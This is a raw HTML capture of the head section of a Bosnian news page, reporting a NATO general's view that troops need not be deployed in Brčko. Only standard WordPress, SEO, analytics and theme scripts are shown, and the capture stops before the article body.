

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom
body_size: 83065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom! - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom! - BOSNAE" />
	<meta property="og:description" content="Zamjenik načelnika štaba Vrhovne komande savezničkih snaga za Evropu Brice Houdet u razgovoru sa predsjednikom Skupštine Brčko distrikta Sinišom Milića rekao je da smatra da nije pogoršana bezbjednosna situacija u državi i distriktu i da je to samo politička retorika, te da ne vidi potrebu za raspoređivanjem NATO trupa u Brčkom, prenosi N1. “Kada se [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2022-01-20T19:38:55+00:00" />
	<meta property="og:image" content="https://i.imgur.com/mZYvMl3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/mZYvMl3.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#article","isPartOf":{"@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!","datePublished":"2022-01-20T19:38:55+00:00","dateModified":"2022-01-20T19:38:55+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom"},"wordCount":272,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#primaryimage"},"thumbnailUrl":"https://i.imgur.com/mZYvMl3.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom","url":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom","name":"General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom! - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#primaryimage"},"thumbnailUrl":"https://i.imgur.com/mZYvMl3.jpg","datePublished":"2022-01-20T19:38:55+00:00","dateModified":"2022-01-20T19:38:55+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#primaryimage","url":"https://i.imgur.com/mZYvMl3.jpg","contentUrl":"https://i.imgur.com/mZYvMl3.jpg","width":"1461","height":"821","caption":"General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom! novosti o komentarima" href="https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/53752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=53752' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fgeneral-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fgeneral-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
